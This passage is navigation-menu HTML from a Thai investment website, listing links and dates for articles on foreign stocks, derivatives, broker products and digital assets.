<a href="https://riccowealth.co/2022/11/01/%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%81%e0%b8%a5%e0%b8%b8%e0%b9%88%e0%b8%a1%e0%b8%a3%e0%b8%96%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2-%e0%b8%84%e0%b8%b7/"
title="หุ้นกลุ่มรถยนต์ไฟฟ้า ศูนย์กลางแห่ง Disruptive Technology">หุ้นกลุ่มรถยนต์ไฟฟ้า ศูนย์กลางแห่ง Disruptive Technology</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-11-01T05:21:19+07:00">November 1, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/global-investment/foreign-stocks/">หุ้นต่างประเทศ</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/10/หุ้นกลุ่มเอไอ-ไอโอทีและคลาวด์-เทคโนโลยีเพ-263x175.jpg"
href="https://riccowealth.co/2022/10/29/%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%81%e0%b8%a5%e0%b8%b8%e0%b9%88%e0%b8%a1%e0%b9%80%e0%b8%ad%e0%b9%84%e0%b8%ad-%e0%b9%84%e0%b8%ad%e0%b9%82%e0%b8%ad%e0%b8%97%e0%b8%b5%e0%b9%81%e0%b8%a5%e0%b8%b0/"
title="หุ้นกลุ่มเอไอ ไอโอทีและคลาวด์ เทคโนโลยีเพิ่มประสิทธิภาพและลดต้นทุนธุรกิจ">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/10/29/%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%81%e0%b8%a5%e0%b8%b8%e0%b9%88%e0%b8%a1%e0%b9%80%e0%b8%ad%e0%b9%84%e0%b8%ad-%e0%b9%84%e0%b8%ad%e0%b9%82%e0%b8%ad%e0%b8%97%e0%b8%b5%e0%b9%81%e0%b8%a5%e0%b8%b0/"
title="หุ้นกลุ่มเอไอ ไอโอทีและคลาวด์ เทคโนโลยีเพิ่มประสิทธิภาพและลดต้นทุนธุรกิจ">หุ้นกลุ่มเอไอ ไอโอทีและคลาวด์ เทคโนโลยีเพิ่มประสิทธิภาพและลดต้นทุนธุรกิจ</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-10-29T21:00:36+07:00">October 29, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/global-investment/foreign-stocks/">หุ้นต่างประเทศ</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/10/หุ้นกลุ่มฟินเทค-การเงินแห่งอนาคตที่แฝงอย-263x175.jpg"
href="https://riccowealth.co/2022/10/28/%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%81%e0%b8%a5%e0%b8%b8%e0%b9%88%e0%b8%a1%e0%b8%9f%e0%b8%b4%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%84-%e0%b8%a2%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%87%e0%b9%80%e0%b8%9b/"
title="หุ้นกลุ่มฟินเทค การเงินแห่งอนาคตที่แฝงอยู่ในทุกอุตสาหกรรม">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/10/28/%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%81%e0%b8%a5%e0%b8%b8%e0%b9%88%e0%b8%a1%e0%b8%9f%e0%b8%b4%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%84-%e0%b8%a2%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%87%e0%b9%80%e0%b8%9b/"
title="หุ้นกลุ่มฟินเทค การเงินแห่งอนาคตที่แฝงอยู่ในทุกอุตสาหกรรม">หุ้นกลุ่มฟินเทค การเงินแห่งอนาคตที่แฝงอยู่ในทุกอุตสาหกรรม</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-10-28T05:38:47+07:00">October 28, 2022</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-40">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/global-investment/foreign-derivatives/">อนุพันธ์ต่างประเทศ</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/09/ทำความรู้จักสินค้า-Commodity-ทางเลือกในการลงทุน-263x175.jpg"
href="https://riccowealth.co/2022/09/29/commodity-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b8%94%e0%b8%b1%e0%b8%81%e0%b8%95%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%97%e0%b8%b5/"
title="ทำความรู้จักสินค้า Commodity ทางเลือกในการลงทุน">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/09/29/commodity-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b8%94%e0%b8%b1%e0%b8%81%e0%b8%95%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%97%e0%b8%b5/"
title="ทำความรู้จักสินค้า Commodity ทางเลือกในการลงทุน">ทำความรู้จักสินค้า Commodity ทางเลือกในการลงทุน</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-09-29T06:50:00+07:00">September 29, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/global-investment/foreign-derivatives/">อนุพันธ์ต่างประเทศ</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/09/2-263x175.png"
href="https://riccowealth.co/2022/09/10/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b9%82%e0%b8%a0%e0%b8%84%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%a3%e0%b8%b1/"
title="“ทองคำ-น้ำมัน-ค่าเงิน” สามสินทรัพย์ยอดฮิตในโลกการลงทุน">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/09/10/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b9%82%e0%b8%a0%e0%b8%84%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%a3%e0%b8%b1/"
title="“ทองคำ-น้ำมัน-ค่าเงิน” สามสินทรัพย์ยอดฮิตในโลกการลงทุน">“ทองคำ-น้ำมัน-ค่าเงิน” สามสินทรัพย์ยอดฮิตในโลกการลงทุน</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-09-10T06:10:36+07:00">September 10, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/global-investment/foreign-derivatives/">อนุพันธ์ต่างประเทศ</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/08/โปรดักต์-Futures-ยอดฮิตสำหรับนักเทรดทั่วโลก-263x175.jpg"
href="https://riccowealth.co/2022/08/30/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b8%94%e0%b8%b1%e0%b8%81%e0%b8%95%e0%b9%8c-futures-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%82%e0%b8%b2%e0%b8%a2/"
title="โปรดักต์ Futures ยอดฮิตสำหรับนักเทรดทั่วโลก">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/08/30/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b8%94%e0%b8%b1%e0%b8%81%e0%b8%95%e0%b9%8c-futures-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%82%e0%b8%b2%e0%b8%a2/"
title="โปรดักต์ Futures ยอดฮิตสำหรับนักเทรดทั่วโลก">โปรดักต์ Futures ยอดฮิตสำหรับนักเทรดทั่วโลก</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-08-30T09:50:26+07:00">August 30, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/global-investment/foreign-derivatives/">อนุพันธ์ต่างประเทศ</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/12/C4F6981E-79A5-4AAB-9611-3E69EAC248F9-263x175.jpg"
href="https://riccowealth.co/2021/12/14/mts-gold-%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%a5%e0%b8%b8%e0%b8%a2%e0%b8%95%e0%b8%a5%e0%b8%b2/"
title="MTS Gold เสริมทัพสินค้าใหม่ ลุยตลาดน้ำมัน-Crypto สร้างโอกาสทำกำไรขาขึ้นและขาลงในตลาด CME">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/12/14/mts-gold-%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%a5%e0%b8%b8%e0%b8%a2%e0%b8%95%e0%b8%a5%e0%b8%b2/"
title="MTS Gold เสริมทัพสินค้าใหม่ ลุยตลาดน้ำมัน-Crypto สร้างโอกาสทำกำไรขาขึ้นและขาลงในตลาด CME">MTS Gold เสริมทัพสินค้าใหม่ ลุยตลาดน้ำมัน-Crypto สร้างโอกาสทำกำไรขาขึ้นและขาลงในตลาด CME</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-12-14T09:36:41+07:00">December 14, 2021</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-41">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/global-investment/foreign-financial-products/">โปรดักต์การเงินต่างประเทศ</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/02/S__117882890-263x175.jpg"
href="https://riccowealth.co/2025/02/17/%e0%b8%95%e0%b8%a3%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%99%e0%b8%b8%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b9%8c%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80/"
title="เทรดตราสารอนุพันธ์ต่างประเทศ ทองคำ-ดัชนีตลาดหุ้น-อัตราแลกเปลี่ยน ผ่าน CGS International Thailand">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/02/17/%e0%b8%95%e0%b8%a3%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%99%e0%b8%b8%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b9%8c%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80/"
title="เทรดตราสารอนุพันธ์ต่างประเทศ ทองคำ-ดัชนีตลาดหุ้น-อัตราแลกเปลี่ยน ผ่าน CGS International Thailand">เทรดตราสารอนุพันธ์ต่างประเทศ ทองคำ-ดัชนีตลาดหุ้น-อัตราแลกเปลี่ยน ผ่าน CGS International Thailand</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-02-17T18:08:52+07:00">February 17, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/global-investment/foreign-financial-products/">โปรดักต์การเงินต่างประเทศ</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2024/11/ออปชันหุ้นสหรัฐฯ_-เทรดได้แล้ววันนี้กับ-Webull-1-263x175.png"
href="https://riccowealth.co/2024/11/07/webull-%e0%b9%82%e0%b8%9a%e0%b8%a3%e0%b8%81%e0%b9%80%e0%b8%81%e0%b8%ad%e0%b8%a3%e0%b9%8c-%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b9%81%e0%b8%a3%e0%b8%81%e0%b9%83%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%97/"
title="Webull โบรกเกอร์รายแรกในไทย ที่ให้บริการซื้อขายออปชันหุ้นสหรัฐฯ ">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2024/11/07/webull-%e0%b9%82%e0%b8%9a%e0%b8%a3%e0%b8%81%e0%b9%80%e0%b8%81%e0%b8%ad%e0%b8%a3%e0%b9%8c-%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b9%81%e0%b8%a3%e0%b8%81%e0%b9%83%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%97/"
title="Webull โบรกเกอร์รายแรกในไทย ที่ให้บริการซื้อขายออปชันหุ้นสหรัฐฯ ">Webull โบรกเกอร์รายแรกในไทย ที่ให้บริการซื้อขายออปชันหุ้นสหรัฐฯ </a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2024-11-07T10:33:40+07:00">November 7, 2024</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/global-investment/foreign-financial-products/">โปรดักต์การเงินต่างประเทศ</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2024/07/บทความ_รีวิว-Deepscope-แพลตฟอร์มวิเคราะห์หุ้นสห_0-263x175.jpg"
href="https://riccowealth.co/2024/07/22/deepscope-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b9%81%e0%b8%9e%e0%b8%a5%e0%b8%95%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a1%e0%b8%a7/"
title="รีวิว Deepscope แพลตฟอร์มวิเคราะห์หุ้นสหรัฐฯ-ไทย ด้วย AI Signal">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2024/07/22/deepscope-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b9%81%e0%b8%9e%e0%b8%a5%e0%b8%95%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a1%e0%b8%a7/"
title="รีวิว Deepscope แพลตฟอร์มวิเคราะห์หุ้นสหรัฐฯ-ไทย ด้วย AI Signal">รีวิว Deepscope แพลตฟอร์มวิเคราะห์หุ้นสหรัฐฯ-ไทย ด้วย AI Signal</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2024-07-22T05:52:39+07:00">July 22, 2024</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/global-investment/foreign-financial-products/">โปรดักต์การเงินต่างประเทศ</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2023/02/รีวิวแอปเทรดหุ้นต่างประเทศจาก-4-โบรกเกอร์-263x175.jpg"
href="https://riccowealth.co/2023/02/08/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%81%e0%b8%ad%e0%b8%9b%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%94%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%9b%e0%b8%a3/"
title="รีวิวแอปเทรดหุ้นต่างประเทศจาก 4 โบรกเกอร์ชั้นนำ">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2023/02/08/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%81%e0%b8%ad%e0%b8%9b%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%94%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%9b%e0%b8%a3/"
title="รีวิวแอปเทรดหุ้นต่างประเทศจาก 4 โบรกเกอร์ชั้นนำ">รีวิวแอปเทรดหุ้นต่างประเทศจาก 4 โบรกเกอร์ชั้นนำ</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2023-02-08T04:59:46+07:00">February 8, 2023</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-38 row-active">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/global-investment/">Global Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/02/S__117882890-263x175.jpg"
href="https://riccowealth.co/2025/02/17/%e0%b8%95%e0%b8%a3%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%99%e0%b8%b8%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b9%8c%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80/"
title="เทรดตราสารอนุพันธ์ต่างประเทศ ทองคำ-ดัชนีตลาดหุ้น-อัตราแลกเปลี่ยน ผ่าน CGS International Thailand">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/02/17/%e0%b8%95%e0%b8%a3%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%99%e0%b8%b8%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b9%8c%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80/"
title="เทรดตราสารอนุพันธ์ต่างประเทศ ทองคำ-ดัชนีตลาดหุ้น-อัตราแลกเปลี่ยน ผ่าน CGS International Thailand">เทรดตราสารอนุพันธ์ต่างประเทศ ทองคำ-ดัชนีตลาดหุ้น-อัตราแลกเปลี่ยน ผ่าน CGS International Thailand</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-02-17T18:08:52+07:00">February 17, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/global-investment/">Global Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2024/11/ออปชันหุ้นสหรัฐฯ_-เทรดได้แล้ววันนี้กับ-Webull-1-263x175.png"
href="https://riccowealth.co/2024/11/07/webull-%e0%b9%82%e0%b8%9a%e0%b8%a3%e0%b8%81%e0%b9%80%e0%b8%81%e0%b8%ad%e0%b8%a3%e0%b9%8c-%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b9%81%e0%b8%a3%e0%b8%81%e0%b9%83%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%97/"
title="Webull โบรกเกอร์รายแรกในไทย ที่ให้บริการซื้อขายออปชันหุ้นสหรัฐฯ ">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2024/11/07/webull-%e0%b9%82%e0%b8%9a%e0%b8%a3%e0%b8%81%e0%b9%80%e0%b8%81%e0%b8%ad%e0%b8%a3%e0%b9%8c-%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b9%81%e0%b8%a3%e0%b8%81%e0%b9%83%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%97/"
title="Webull โบรกเกอร์รายแรกในไทย ที่ให้บริการซื้อขายออปชันหุ้นสหรัฐฯ ">Webull โบรกเกอร์รายแรกในไทย ที่ให้บริการซื้อขายออปชันหุ้นสหรัฐฯ </a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2024-11-07T10:33:40+07:00">November 7, 2024</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/global-investment/">Global Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2024/07/บทความ_รีวิว-Deepscope-แพลตฟอร์มวิเคราะห์หุ้นสห_0-263x175.jpg"
href="https://riccowealth.co/2024/07/22/deepscope-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b9%81%e0%b8%9e%e0%b8%a5%e0%b8%95%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a1%e0%b8%a7/"
title="รีวิว Deepscope แพลตฟอร์มวิเคราะห์หุ้นสหรัฐฯ-ไทย ด้วย AI Signal">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2024/07/22/deepscope-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b9%81%e0%b8%9e%e0%b8%a5%e0%b8%95%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a1%e0%b8%a7/"
title="รีวิว Deepscope แพลตฟอร์มวิเคราะห์หุ้นสหรัฐฯ-ไทย ด้วย AI Signal">รีวิว Deepscope แพลตฟอร์มวิเคราะห์หุ้นสหรัฐฯ-ไทย ด้วย AI Signal</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2024-07-22T05:52:39+07:00">July 22, 2024</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/global-investment/">Global Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2024/07/ราคาหุ้น-Tesla-263x175.jpg"
href="https://riccowealth.co/2024/07/09/%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99-tesla-%e0%b8%88%e0%b8%b0%e0%b8%97%e0%b8%b3%e0%b8%aa%e0%b8%96%e0%b8%b4%e0%b8%95%e0%b8%b4%e0%b8%aa%e0%b8%b9%e0%b8%87%e0%b8%aa/"
title="เจาะกลยุทธ์การแข่งขัน Tesla ลดราคาขาย พัฒนาเทคโนโลยีขับขี่อัตโนมัติ">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2024/07/09/%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99-tesla-%e0%b8%88%e0%b8%b0%e0%b8%97%e0%b8%b3%e0%b8%aa%e0%b8%96%e0%b8%b4%e0%b8%95%e0%b8%b4%e0%b8%aa%e0%b8%b9%e0%b8%87%e0%b8%aa/"
title="เจาะกลยุทธ์การแข่งขัน Tesla ลดราคาขาย พัฒนาเทคโนโลยีขับขี่อัตโนมัติ">เจาะกลยุทธ์การแข่งขัน Tesla ลดราคาขาย พัฒนาเทคโนโลยีขับขี่อัตโนมัติ</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2024-07-09T09:53:38+07:00">July 9, 2024</time></p>
</div>
</div>
</div>
</div>
</div>
</div></li>
</ul>
</li>
<li id="menu-item-2050" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu penci-megapos-flexible penci-mega-menu menu-item-has-children menu-item-2050"><a href="https://riccowealth.co/category/digital-assets/">Digital asset</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="penci-megamenu  normal-cat-menu penc-menu-2050">		            <div class="penci-mega-child-categories hihi">
<a class="mega-cat-child"
href="https://riccowealth.co/category/digital-assets/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%94%e0%b8%95/"
data-id="penci-mega-458"><span>ข่าวอัพเดต</span></a>
<a class="mega-cat-child"
href="https://riccowealth.co/category/digital-assets/digital-asset-basic-knowledge/"
data-id="penci-mega-143"><span>ความรู้เบื้องต้น</span></a>
<a class="mega-cat-child"
href="https://riccowealth.co/category/digital-assets/%e0%b8%9a%e0%b8%97%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c/"
data-id="penci-mega-459"><span>บทวิเคราะห์</span></a>
<a class="mega-cat-child"
href="https://riccowealth.co/category/digital-assets/digital-asset-investment/"
data-id="penci-mega-144"><span>ลงทุนสินทรัพย์ดิจิทัล</span></a>
<a class="mega-cat-child"
href="https://riccowealth.co/category/digital-assets/blockchain/"
data-id="penci-mega-145"><span>เทคโนโลยีบล็อกเชน</span></a>
<a class="mega-cat-child"
href="https://riccowealth.co/category/digital-assets/digital-asset-product-review/"
data-id="penci-mega-146"><span>โปรดักต์รีวิว</span></a>
<a class="mega-cat-child cat-active all-style"
href="https://riccowealth.co/category/digital-assets/"
data-id="penci-mega-43"><span>All</span></a>
</div>
<div class="penci-content-megamenu">
<div class="penci-mega-latest-posts col-mn-4 mega-row-1">
<div class="penci-mega-row penci-mega-458">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/">Digital asset</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/07/Ricco-32-V1-263x175.png"
href="https://riccowealth.co/2025/07/09/bybit-%e0%b9%80%e0%b8%9c%e0%b8%a2%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%b4%e0%b8%9b%e0%b9%82%e0%b8%97%e0%b8%af-%e0%b9%80%e0%b8%a5%e0%b8%b7/"
title="Bybit เผยผลสำรวจ 50% ของนักลงทุนคริปโทฯ เลือกใช้งานแพลตฟอร์มที่มีความรับผิดชอบต่อสังคม ล่าสุดบริจาคเงิน 300,000 ดอลลาร์ สหรัฐฯ บรรเทาทุกข์จากภัยพิบัติแผ่นดินไหวในประเทศไทยและเมียนมาร์">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/07/09/bybit-%e0%b9%80%e0%b8%9c%e0%b8%a2%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%b4%e0%b8%9b%e0%b9%82%e0%b8%97%e0%b8%af-%e0%b9%80%e0%b8%a5%e0%b8%b7/"
title="Bybit เผยผลสำรวจ 50% ของนักลงทุนคริปโทฯ เลือกใช้งานแพลตฟอร์มที่มีความรับผิดชอบต่อสังคม ล่าสุดบริจาคเงิน 300,000 ดอลลาร์ สหรัฐฯ บรรเทาทุกข์จากภัยพิบัติแผ่นดินไหวในประเทศไทยและเมียนมาร์">Bybit เผยผลสำรวจ 50% ของนักลงทุนคริปโทฯ เลือกใช้งานแพลตฟอร์มที่มีความรับผิดชอบต่อสังคม ล่าสุดบริจาคเงิน 300,000 ดอลลาร์&#8230;</a>
</h3>
